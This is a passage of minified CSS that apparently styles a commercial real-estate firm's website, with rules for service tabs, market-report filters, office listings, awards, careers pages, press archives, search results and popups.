h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.servicebetter-cont ul li{display:block;margin-top:10px;color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont ul li:before{width:15px;height:15px;background:url('../images/services-checkicon.png') no-repeat;top:5px}.angency-leasing .resp-tab-content{float:left;width:100%;border:none;padding:0;padding-top:40px}.service-experience{padding:70px}.srcs-agency-leasing{padding:80px 65px 90px 65px;background-repeat:no-repeat;background-size:cover;text-align:center}.srcs-agency-leasing h3{color:#006eb6;margin-bottom:30px;font-size:30px;line-height:32px}.srcs-agency-leasing .v-card{text-align:left;float:left;margin-bottom:25px;margin-left:25px;min-height:250px}.srcs-agency-leasing .v-card:nth-child(2n+1){margin-left:0}.view-directory-btn{max-width:725px;margin:auto}.view-directory-btn a{font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:2px;background:#006eb6;width:100%;float:left;line-height:36px;padding-top:1px;color:#fff;text-align:center}.view-directory-btn a:hover{background:#015599}.agency-leasing-dtl{max-width:730px;margin:auto;display:table}.service-exprience{padding:75px 65px}.service-exprience h2{color:#006eb6}.service-title{color:#006eb6;font-size:30px;line-height:32px;margin-bottom:50px;font-family:'Open Sans',sans-serif;font-weight:500}.service-exp-info{width:430px;float:left}.service-exp-info ul{margin-bottom:0}.service-exp-info li{padding:15px 0;border-bottom:#e6e6e6 1px solid;font-size:16px;color:#000}.service-exp-info li:first-child{border-top:#e6e6e6 1px solid}.service-exp-info li strong{display:inline-block;font-size:26px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;width:225px}.statistics-txt{margin-top:7px;clear:both;display:block;color:#3f3f3f;opacity:.69;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.service-exp-info li:before{content:normal}.services-exp-graph{float:right;width:440px}.national-practice-scn{padding:80px 70px;background:#f2efec}.national-practice-scn .service-title{color:#000;margin-bottom:40px;font-family:'Open Sans',sans-serif;font-weight:500}.ntnl-practice-map{display:block}.documents-repleases-scn{float:left;padding:65px 70px 0 70px}.documents-repleases-scn .service-title{color:#000;margin-bottom:25px;font-family:'Open Sans',sans-serif;font-weight:500}.documents-repleases-scn h3{margin-bottom:25px;font-size:30px;line-height:32px;color:#000}.sptg-document{background:url(../images/sptg-document-down.png) no-repeat;width:24px;height:24px;display:inline-block;margin-right:10px}.dcmt-repleaseslist{display:flex;flex-wrap:wrap;gap:0 3%}.dcmt-repleaseslist li{flex:0 0 30%;max-width:30%;padding:0;padding-top:20px}.dcmt-repleaseslist li:before{content:normal}.dcmt-repleaseslist li a{color:#006eb6;text-decoration:underline}.dcmt-repleaseslist li a:hover{text-decoration:none}.relatedpress-prt{float:left;clear:left;width:100%;padding-top:60px}.relatedpress-list-main{margin-top:10px;width:100%;border-bottom:#e2e2e2 1px solid;float:left}.relatedpress-item{padding-bottom:40px;width:290px;float:left;margin-left:60px}.relatedpress-item:nth-child(3n+1){clear:left;margin-left:0}.relatedpress-item:first-child{margin-left:0}.relatedpress-item h4{font-size:16px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500;line-height:22px;margin-bottom:10px}.sercs-rltd-address{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:21px;display:block}.sercs-rltd-address br{line-height:0}.viewmore-arrrelated{float:left;margin-top:10px;margin-bottom:15px;width:100%}.viewmore-btn{float:left;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.viewmore-btn:hover{text-decoration:underline}.arr-related{float:right;margin-top:8px;margin-right:5px;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px}.srcs-agency-leasing .cmn-select{width:250px;margin:auto;background:#fff;margin-bottom:30px}.marketmid-main{background:#002b5f;width:100%;float:left}.marketmid-main .company-infodtl{min-height:1000px;color:#fff}.market-reports-panel{min-height:1000px;padding:45px}.market-reports{width:206px}.stick .market-reports{width:206px}.market-reports .select2-container .select2-selection--single{border:1px solid #fff;opacity:1;-webkit-opacity:1;-moz-opacity:.25;-o-opacity:1}.market-reports .select2-container--open .select2-selection--single{background:none;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.market-reports-panel .cmn-select{width:100%;margin-left:0;margin-top:17px}.find-rsrch-reports{color:#fff}.find-rsrch-reports .filter-right{float:left}.market-reports-panel h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:500;font-size:20px;line-height:34px}.find-rsrch-reports p{font-size:12px;margin-bottom:10px;width:95%;line-height:20px}.find-rsrch-reports h4{margin-bottom:6px}.load-reports-btn{margin-top:20px}.market-contactprt{float:left;width:100%;margin-top:55px}.market-contactprt h4{padding-bottom:5px;border-bottom:rgba(255,255,255,.3) 1px solid;float:left;width:100%}.market-cnt-list{margin-bottom:40px;float:left;width:100%}.market-contactprt h5{font-size:20px;margin-bottom:18px;font-family:'Open Sans',sans-serif;font-weight:800}.market-contactprt h5 a{color:#fff}.market-contactprt p{font-size:14px;line-height:22px;color:#fff;margin-bottom:0}.market-contactprt p a{text-decoration:underline;color:#fff}.market-contactprt p a.phone{text-decoration:none}.market-contactprt p a:hover{text-decoration:none}.cmmpanelright-cont{float:right;width:874px;color:#000}.marketaboutprt{float:right;width:800px;margin-top:75px}.marketrpt-img{float:right}.marketcont-prt{float:left;width:400px}.marketcont-prt h2{margin-bottom:25px;line-height:38px;font-size:34px}.cmmpanelright-cont h2{font-size:34px;font-weight:500;line-height:38px;margin-bottom:25px}.cmmpanelright-cont h3{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.cmmpanelright-cont .servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.marketreport-tab .servicebetter-cont{margin-left:65px;width:420px}.marketreport-tab.angency-leasing{padding-left:0}.contact-ressearch-btn{clear:both;float:left;margin-bottom:15px}.contact-ressearch-btn a{margin-left:13px;padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.contact-ressearch-btn a:first-child{margin-left:0}.contact-ressearch-btn a.researchfactsheet{background:none;color:#006eb6}.downarrow-blue{background:url(../images/sptg-document-down.png) no-repeat;width:11px;background-size:100% 100%;vertical-align:middle;height:13px;display:inline-block;margin-right:10px}.market-reports .select2-container--open .select2-dropdown li{white-space:nowrap;width:100%}.multiple-slt .select2-container--default .select2-selection--multiple{padding-left:10px;white-space:nowrap;background:transparent;border:#fff 1px solid;height:36px;overflow:hidden;border-radius:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice{color:#fff;background:none;clear:none;margin:0;padding:0 0 0 5px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:auto;border-radius:0;border:none}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:first-child{padding-left:0}.multiple-slt .select2-container .select2-search--inline{clear:none;width:auto;float:left;white-space:nowrap;padding:0;margin:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:after{content:','}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{display:none}.multiple-slt .select2-container .select2-search--inline .select2-search__field{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding-left:0;margin-top:1px;overflow:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:88%}.multiple-slt .select2-container .select2-search--inline .select2-search__field{margin-top:6px}.multiple-slt .select2-search__field::-webkit-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field::-moz-placeholder{color:#fff;opacity:1;font-weight:normal}.multiple-slt .select2-search__field:-ms-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field:-moz-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .dropdown-wrapper{position:absolute;top:16px;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;right:12px}.market-reports-panel .multiple-slt{width:206px;overflow:hidden}.marketmid-main .company-info-scn{padding-bottom:100px}.multi-select-container{display:inline-block;width:100%;position:relative}.market-reports-panel .mkrt-cmn-select{width:100%;margin-right:0}.multi-select-menu{overflow:auto !important;height:188px;position:absolute;left:0;top:17px;z-index:1;float:left;min-width:100%;background:#fff;margin:1em 0;border:1px solid #aaa;box-shadow:0 1px 3px rgba(0,0,0,.2);display:none}.multi-select-menuitem{position:relative;display:block;font-size:14px;background-color:#000;padding:7px 5px 7px 28px;line-height:normal;white-space:nowrap;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.multi-select-menuitem:hover{background:#40bde8}.multi-select-presets{border-bottom:1px solid #ddd}.multi-select-menuitem input{position:absolute;margin-top:.25em;margin-left:-20px}.multi-select-button{display:inline-block;font-size:.875em;padding:.2em .6em;max-width:16em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:-.5em;cursor:default;outline:none !important}.multi-select-button:after{content:"";display:inline-block;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;margin-left:.4em;vertical-align:.1em;position:absolute;top:16px;right:12px}.multi-select-container--open .multi-select-menu{display:block}.multi-select-container--open .multi-select-button:after{border-width:0 4px 5px 4px;border-color:transparent transparent #fff transparent}.multi-select-container--positioned .multi-select-menu{box-sizing:border-box}.multi-select-container--positioned .multi-select-menu label{white-space:normal}.mkrt-cmn-select .multi-select-button{padding-right:20px;position:relative;color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:205px;border:#fff 1px solid;background:none}.multi-select-menuitems label>span.check{background:none;width:14px;height:14px;border:#fff 1px solid;position:absolute;left:8px;top:8px;float:left}.multi-select-menuitems label>input{position:absolute;visibility:hidden;width:14px;height:14px}.multi-select-menuitems label>input:checked+span:before{content:'';display:block;margin-left:-1px;background:#f00;width:14px;height:14px;background:#fff}.market-rpt-result{padding:71px 65px 80px 65px;background:#f2efec}.btue-cmn-btn{padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.btue-cmn-btn:hover{background:#00559a;color:#fff}.market-rpt-table{margin-bottom:25px;text-align:left}.market-rpt-table tr th{color:#999;padding:2px 15px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:500}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{line-height:20px;padding-left:25px;font-size:12px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:before{border-color:#006eb6;top:4px;border-radius:0;width:12px;height:12px}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:4px;background:#006eb6}.market-rpt-table th .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table th .custom_checkbox [type="checkbox"]:checked+label{color:#999}.market-rpt-table tr:nth-child(even){background:#fff}.market-rpt-table tr td{font-size:12px;padding:10px 15px;line-height:20px}.market-rpt-table a{color:#006eb6}.market-rpt-table a{text-decoration:underline}.market-rpt-result .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-result .custom_checkbox [type="checkbox"]:checked+label:before{background:none}.play-icon{background:url('../images/video-play.png') no-repeat;width:14px;height:14px;display:inline-block;position:relative;top:3px;margin-right:8px}.family-companies-scn{background:#f2efec;float:left;width:100%;padding:58px 75px 40px 75px}.family-companies-scn h3{line-height:34px;font-size:24px;margin-bottom:0;color:#626262}.familyhd-seemore{border-bottom:#d6d4d2 1px solid;float:left;padding-bottom:20px;width:100%}.family-link{margin-top:8px;color:#006eb6;font-size:16px;text-decoration:underline}.familyhd-link{margin-top:5px;color:#006eb6;font-size:16px;text-decoration:underline}.family-companies-list{float:left;width:100%;margin:0}.family-companies-list li{padding:40px 0 45px 0;float:left;width:100%;border-top:#d6d4d2 1px solid}.family-companies-list li:first-child{border-top:none}.family-companies-list li:before{content:normal}.family-cmpn-cont{width:430px;float:right}.family-cmpn-cont p{margin-bottom:5px;color:#000;font-size:16px;line-height:24px}.family-cmpn-img{float:left;width:200px}.ourfamily-tab{float:left;margin-top:75px;width:100%;padding:0}.ourfamily-tab .resp-tabs-list{background:#f2efec;padding:58px 0 45px 20px}.ourfamily-tab .resp-tabs-list li{cursor:pointer;margin-right:0;padding:0 0 20px 0 !important;border:none;margin-left:48px}.ourfamily-tab .resp-tabs-list li.resp-tab-active:after{width:0;height:0;border-style:solid;border-width:6px 5px 0 5px;border-color:#0060af transparent transparent transparent;right:0;margin:auto;background:none;bottom:-12px}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:48px;border:none;border-bottom:6px solid #006eb6;border-top:none;padding:0 0 20px 0 !important}.familyCmpy-tabdata{float:left;padding:15px 0 50px 75px;width:660px}.familyCmpy-tabdata h3{color:#006eb6;margin-bottom:20px}.familyCmpy-tabdata p{color:#000;font-size:18px}.familyCmpy-tabdata p a{color:#006eb6;text-decoration:underline}.familyCmpy-tabdata p a:hover{text-decoration:none}.ourfamily-tab .resp-tabs-list li img{max-height:47px}.ourfamily-tab h2 img{max-height:47px}.r-clients-client-scn .companyinner-title{padding-left:0}.r-clients-client-scn{padding:0 75px 100px 75px}.rpntv-clients-list{width:100%;float:left}.rpntv-clients-list li{float:left;padding:10px;border:#e0e0e0 1px solid;height:160px;position:relative;margin-bottom:2%;margin-left:2%;width:32%}.rpntv-clients-list img{position:absolute;left:0;right:0;margin:auto;bottom:0;top:0;max-width:135px;max-height:71px}.rpntv-clients-list li:before{content:normal}.rpntv-clients-list li:nth-child(3n+1){margin-left:0}.ourcompanypanel{min-height:900px}.compay-award-scn{float:left;padding:0;width:100%}.individual-awards{clear:both;display:flex;flex-direction:column;padding:75px 75px 50px 75px;background:#f2efec}.awards-list{background:#f2efec;float:left;width:100%;padding:75px 75px 50px 75px}.individual-award{display:flex;width:100%;min-height:220px;background:#fff;margin-bottom:25px}.award-pic{padding-left:35%;background-size:cover;background-position:center}.award-info{flex-grow:1;position:relative;padding:25px}.award-info:after{content:'';position:absolute;right:0;top:0;bottom:0;width:3px;background-color:#40bde8}.individual-award:nth-child(2n) .award-info:after{background-color:#e89a40}.award-title{margin-bottom:5px;color:#006eb6;font-size:1.5rem}.award-city{font-size:1rem;margin-bottom:10px}.award-description{margin-bottom:15px}.award-date{font-size:.9rem;font-weight:300;color:#999}.awards-item{background:#fff;padding:25px;min-height:185px;width:350px;float:left;margin-left:24px;margin-bottom:24px}.awards-item:nth-child(2n+1){margin-left:0;clear:left}.awards-pic{width:71px;float:left}.awards-item-cont{width:185px;padding-top:0;float:right;margin-right:20px}.awards-item-cont p{margin-bottom:0;line-height:22px;font-size:16px}.awards-item-cont strong{font-family:'Open Sans',sans-serif;font-weight:700;font-weight:normal}.awards-iteminner{float:left;width:100%}.company-leeadership{padding:0}.company-leadership{float:left;width:100%;padding:0}.companyinner-title{float:left;padding:55px 70px 55px 75px;width:100%}.companyinner-title h2{font-size:34px;margin-bottom:0}.company-leeadership h2{margin-right:50px;float:left}.cmpy-leadership-data{background:#f2efec;border:none;clear:both;padding:50px 75px 100px 75px;float:left;width:100%}.cmpy-leadership-data .resp-tab-content{padding:0;border:none}.leadershipData-list{float:left;width:100%}.ldrdata-item{margin-left:24px;margin-bottom:24px;float:left;width:350px}.ldrdata-item:nth-child(2n+1){clear:left;margin-left:0}.ldrdata-item .v-card{width:100%;min-height:225px}.v-card p .phone{color:#000;text-decoration:none}.community-service-scn{padding:0}.community-srv-list{padding:0 65px 0 75px}.community-srv-item{float:left;padding:50px 0 20px 0;width:100%;border-bottom:#dcdcdc 1px solid}.community-srv-item:first-child{padding-top:0}.community-srv-img{width:300px}.community-srv-cont{width:390px}.community-srv-list p{font-size:16px;font-weight:300;line-height:24px}.community-srv-list h3{margin-bottom:10px;font-size:22px;font-weight:500;line-height:28px}.community-date{color:#999;margin-bottom:10px;display:block;font-size:14px;font-weight:300;line-height:22px}.community-more-arrow{padding:15px 0 70px 0;float:left;width:100%}.cmty-arrow{cursor:pointer;margin-top:7px;background:url('../images/small-arrow.png') no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.offices-map{width:100%;margin-top:20px;float:left;clear:both}.offices-map img{width:100%}.offices-listscn{padding:70px 70px 35px 70px;background:#f2efec;min-height:1000px;position:relative}.offices-listscn .serial-list{left:0;top:70px}.offices-listscn .serial-list.stick{position:fixed;left:auto;margin-left:-70px}.offices-listscn .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:0;margin-left:-70px}.directory-list-data .serial-list.stick{position:fixed;left:auto;top:73px;margin-left:-71px}.directory-list-data .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:-116px;margin-left:-71px}.offices-item{width:350px;min-height:288px;margin-left:34px;margin-bottom:36px;padding:37px;background:#fff;float:left}.offices-item:nth-child(2n+1){margin-left:0}.offices-item h4{font-size:24px;margin-bottom:22px}.offices-item h4 i{color:#40bde8;font-style:normal}.offices-item .cmty-arrow{display:inline-block;margin-left:15px}.offices-iteminner{float:left}.offices-item p{margin-bottom:0;font-size:14px;line-height:22px}.offices-item h4 a{color:#006eb6}.flexphone-number{float:left;width:100%;margin-top:10px}.flexphone-number p{margin-bottom:0;font-size:14px;line-height:24px}.flexphone-number a{color:#000;text-decoration:none}.flexphone-number a:hover{text-decoration:underline}.flexphone-number strong{font-weight:normal;font-family:'Open Sans',sans-serif;font-weight:800}.office-username{font-size:14px;line-height:22px;float:left;clear:both;font-family:'Open Sans',sans-serif;font-weight:800;margin-top:10px}.office-email{font-size:12px;font-weight:300;float:left;clear:left;text-decoration:underline;line-height:24px}.office-email:hover{text-decoration:none}.offices-item:hover{background:#006eb6;color:#fff}.offices-item:hover .office-email,.offices-item:hover h4 a,.offices-item:hover .flexphone-number a{transition:none;color:#fff}.offices-item:hover .cmty-arrow{background-image:url('../images/white-small-arrow.png')}.offices-detail-scn{padding:55px 70px}.offices-detail-scn h2{font-size:34px;margin-bottom:15px;line-height:34px}.viewall-office{float:left;margin-bottom:30px;clear:left;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;text-decoration:underline}.viewall-office:hover{text-decoration:none}.office-dtlinfo-part{background:#f2efec;width:330px;float:right;padding:40px 55px}.office-dtlinfo-part h3{margin-bottom:15px}.office-dtlinfo-part strong{font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal}.office-dtlinfo-part p{font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:22px;margin-bottom:20px}.info-office-number{float:left}.info-office-number p{margin-bottom:5px;color:#000}.info-office-number a{color:#000;text-decoration:none}.info-office-number a:hover{text-decoration:underline}.offices-d-cont{width:330px}.offices-d-cont p{clear:both}.office-vcard{float:left;padding:0;clear:both;padding:75px 65px;width:100%}.join-our-team{display:block;padding:75px}.join-our-team>.f-left{padding:0 0 35px;width:55.3%}.join-our-team>.f-left h2{margin:0 0 30px;font-size:34px;line-height:38px}.join-our-team>.f-right{margin-right:-75px;max-width:324px}.join-our-team .f-right img{display:block}.join-btn{display:block;margin:-35px 0 0;float:left}.join-btn .btn-brdr-blue{margin-left:5px}.join-btn .btn-brdr-blue i{margin:9px 10px 0 0}.careers-grey{padding:75px;background:#f2efec}.career-testimonial .item{width:100%;overflow:hidden}.author-quote{display:block;padding:20px 40px 20px 0;float:left;width:70%;max-width:500px;min-height:130px;border-right:1px solid rgba(0,0,0,.13);overflow:hidden}.author-quote .f-left{display:block;margin-right:40px;width:90px;height:90px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%}.author-quote .quote{float:left;width:71%;font-family:'Open Sans',sans-serif;font-size:18px;line-height:28px;color:#000}.author-detail{display:block;padding:22px 0 22px 30px;float:right;width:30%}.author-detail h4{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:16px;line-height:24px;color:#40bde8}.author-detail p{margin:0;font-family:'Open Sans',sans-serif;font-size:14px;line-height:20px;color:#000}.career-testimonial .slick-dots{padding-left:125px;text-align:left}.career-testimonial .slick-dots li,.career-testimonial .slick-dots li button,.career-testimonial .slick-dots li button:before{width:13px;height:13px}.career-testimonial .slick-dots li button{padding:0;margin:0}.career-testimonial .slick-dots li button:before{font-size:13px;color:#999;opacity:.3}.career-testimonial .slick-dots li.slick-active button:before{color:#75b943;opacity:1}.why-join{display:block;padding:75px}.why-join .left-tabs>h3{margin:0 0 25px;font-size:24px;line-height:30px;color:#626262}.why-join .resp-tab-content img{display:block}.why-join .resp-tab-content h3{margin:40px 0 30px;color:#000}.why-join .resp-tab-content p{font-family:'Open Sans',sans-serif;font-size:16px;line-height:24px}.career-spotlight h3{margin:0 0 30px;font-size:24px;line-height:34px;color:#626262}.career-spotlight ul,.career-spotlight li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}.career-spotlight ul li{margin:0 30px 30px 0;padding:35px 35px 25px;width:47.9%;min-height:183px;float:left;background:#fff}.career-spotlight ul li:before{content:normal}.career-spotlight ul li:nth-child(2n){margin-right:0}.career-spotlight ul li h3{color:#006eb6;margin:0 0 10px;line-height:30px}.career-spotlight ul li p{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#000}.career-spotlight ul li .view{display:inline-block;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.sitemap-wrap{padding:50px}.sitemap-wrap>ul{display:block;width:48%}.nodata-page{padding:150px 0;margin:auto;max-width:700px;float:none}.search-result-page .cms-inner-page #mid-wrapper{padding-top:60px}.gs-web-image-box .gs-image,.gs-promotion-image-box .gs-promotion-image{max-height:230px}.gsc-webResult .gsc-url-top{margin-bottom:8px}.search_result_wrap{padding-top:0}.gs-image{border:none !important}.search_result_row{display:block;padding:50px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-control-cse,.search_result_wrap .gsc-result-info{padding:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-webResult.gsc-result{display:block;margin:0;padding:16px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-webResult.gsc-result:hover{border-bottom:1px solid #ebecec}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{padding:0 40px 0 0;width:285px;height:auto}.search_result_wrap .gs-web-image-box img.gs-image{width:auto;max-width:240px;max-height:inherit;border:none}.search_result_wrap .gsc-table-cell-snippet-close,.cse .gs-webResult .gs-snippet,.search_result_wrap .gs-webResult .gs-snippet{font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-control-cse .gs-result .gs-title{margin:0 0 8px;font-size:30px;line-height:32px;color:#000;text-decoration:none;height:auto}.search_result_wrap .gsc-control-cse .gs-result .gs-title a,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:link{margin:0;color:#006eb6 !important;text-decoration:none}.search_result_wrap .gs-webResult.gs-result a.gs-title:link b{color:#006eb6 !important;font-size:28px;font-weight:400}.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover:link,.search_result_wrap .gs-webResult.gs-result a.gs-title:hover b{color:#49bce2}.search_result_wrap .gs-webResult div.gs-visibleUrl-long{margin:8px 0 0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#006eb6}.search_result_wrap .gs-webResult div.gs-visibleUrl-long b{font-weight:normal}.search_result_wrap .gsc-results .gsc-cursor-box{margin:60px 0 0;padding:0;border:none;text-align:left}.search_result_wrap .gsc-results .gsc-cursor-box .gsc-cursor-page{margin-right:10px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:17px;color:#006eb6;text-decoration:none}.gs-webResult.gs-result a.gs-title:visited,.gs-webResult.gs-result a.gs-title:visited b,.gs-imageResult a.gs-title:visited,.gs-imageResult a.gs-title:visited b{color:#006eb6 !important}.search_result_wrap .gsc-results .gsc-cursor-page.gsc-cursor-current-page{background:none;font-weight:400;color:#b1b4b3;text-shadow:none}.search_result_wrap .gcsc-branding{display:none}.search_result_wrap .gs-result .gs-title *{text-decoration:none}.search_result_wrap .gsc-thumbnail-inside,.search_result_wrap .gsc-url-top{display:none}.search_result_wrap .gsc-thumbnail-left{display:block}.search_result_wrap .gsc-url-bottom{display:block}.result_caption{display:block;float:left;width:100%;max-width:870px}.result_caption img{display:block;float:left;margin-right:40px}.result_caption h3{margin:0 0 15px;font-size:28px;line-height:32px;color:#006eb6}.result_caption p{margin:0 0 5px;font-size:16px;line-height:20px;color:#626569}.result_caption p a{display:inline-block;color:#49bce2;text-decoration:none}.result_caption p a:hover{text-decoration:underline}.search_result_wrap .paginartion-main{margin-top:50px}.gsc-control-cse div{border-bottom:none}.findacareer-detail-inner{float:left;width:100%;background:#fff;margin-top:0;position:relative;padding:50px}.left-list-class{display:block;width:100%;overflow:hidden}.filter-type-prt .left-list-class h4{width:100%}.left-list-class .checkbox-list li{clear:none;margin-right:30px;float:left}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('../images/down_arrow_white.png') no-repeat 0 0}.cmn-select .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('../images/up_arrow_white.png') no-repeat 0 0}.divRow{clear:both;display:block;width:100%}.pool-top-content.pad-thirty h2{margin-bottom:30px}.dataTables_wrapper.no-footer .dataTables_scrollBody{overflow:inherit !important}.newspress-row{margin-top:85px}.recent-press-archive{padding:35px 70px 70px 70px;float:left;width:100%}.recent-press-archive ul{display:flex;justify-content:space-between;border-bottom:#d7d7d7 1px solid;float:left;width:100%;padding:35px 0}.recent-press-archive ul li.press-li{color:#006eb6;margin:0 0 0 0;padding:0 0 0 0;float:left;width:27.3%;border:none}.recent-press-archive ul li.press-li a{color:#006eb6}.recent-press-archive ul li.press-li img.press-li-image{object-fit:cover;margin:10px 0;width:250px;height:250px}.recent-press-archive ul li.press-li:last-child{padding-right:0}.press-pagination{float:left;margin-top:50px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination ul{padding:0;border-bottom:none}.press-pagination .pagination li{border-bottom:none;float:left;border:none}.press-pagination .pagination li{font-size:16px;float:left;font-style:normal;border-right:#f2ede9 1px solid;padding:0 16px;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li:first-child{border-left:#f2ede9 1px solid}.press-pagination .pagination li a{font-style:normal;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li.active,.press-pagination .pagination li:hover a{color:#000}.press-pagination .pagination li.previos a:before{content:'<';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.press-pagination .pagination li.next a:before{content:'>';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.story-Slider .item a img{width:315px;height:226px}.no-records{text-align:center}.gcsc-branding,.gsc-above-wrapper-area-container,.gsc-adBlock,#cse{display:none !important}.directory-img img{width:47px}.properties-info img{max-width:300px;width:100%}.properties-info:before{display:none}.properties-info-link{display:block;padding-bottom:70%;background-size:cover;background-position:center center;background-repeat:no-repeat}.hidden-text{position:absolute;left:-99999999px;visibility:hidden}.related-news li{padding:0}.related-news li:nth-child(n+4){display:none}.related-news li h3{padding-top:5px;font-size:15px;line-height:1.5}.TREC-section{padding:20px 0 0 !important;font-size:12pt}.TREC-section a{display:inline-block;font-family:Arial,sans-serif;line-height:24px;color:#fff;padding-left:10px}.TREC-section a:hover{color:#fff;text-decoration:underline}.text-center{text-align:center}.csr-content .csr-btn{padding:0 25px;display:inline-block;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center;text-decoration:none}.csr-content .csr-list{width:100%;display:flex;justify-content:space-between;list-style-type:none}.csr-content .csr-list.flex-wrap{flex-wrap:wrap}.csr-content .csr-list li{padding:0;margin-bottom:30px;text-align:center}.csr-content .csr-list li.third{display:flex;flex-direction:column}.csr-content .csr-list li.third .csr-btn{margin-top:auto;align-self:center}.csr-content .csr-list li:before{display:none}.csr-content .csr-list li img{margin-bottom:10px}.csr-content .csr-list li h4{font-size:18px;margin-bottom:20px;font-weight:bold;color:#006eb6}.csr-content .large-accent{font-size:60px;font-weight:bold;color:#006eb6}.csr-content .large-accent.green{color:#0c3}.csr-content .bold{font-weight:bold}.responsive-iframe-container{position:relative;overflow:hidden;padding-top:56.25%}.responsive-iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}.popup-overlay{overflow:hidden}.popup-overlay:before{content:'';position:fixed;z-index:1000;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.45)}.popup{display:none;z-index:-1;position:fixed;top:10%;left:50%;width:50%;padding:70px 